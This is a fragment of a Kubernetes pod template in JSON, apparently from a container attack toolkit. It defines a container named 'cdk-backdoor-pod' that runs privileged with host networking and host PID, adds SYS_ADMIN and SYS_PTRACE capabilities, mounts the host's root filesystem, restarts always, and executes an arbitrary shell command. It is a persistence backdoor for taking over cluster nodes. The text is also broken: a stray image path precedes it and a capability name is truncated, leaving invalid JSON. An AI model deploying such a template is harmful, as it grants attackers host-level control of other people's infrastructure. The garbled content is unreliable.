 },
"spec": {
"selector": {
"matchLabels": {
"k8s-app": "${K8S_APP}"
}
},
"template": {
"metadata": {
"labels": {
"k8s-app": "${K8S_APP}"
}
},
"spec": {
"containers": [{
"args": ["/bin/sh", "-c", "${SHELL_CMD}"],
"image": "${IMAGE}",
"imagePullPolicy": "IfNotPresent",
"name": "cdk-backdoor-pod",
"securityContext": {
"capabilities": {
"add": ["NET_ADMIN", "SYS_ADMIN", "SYS_PTRACE", "AUDIT_CONT
},
"privileged": true
},
"volumeMounts": [{
"mountPath": "/host-root",
"name": "host-volume"
}]
}],
"hostNetwork": true,
"hostPID": true,
"restartPolicy": "Always",
"volumes": [{
"hostPath": {
"path": "/"
},
"name": "host-volume"
}]
}
}
}
}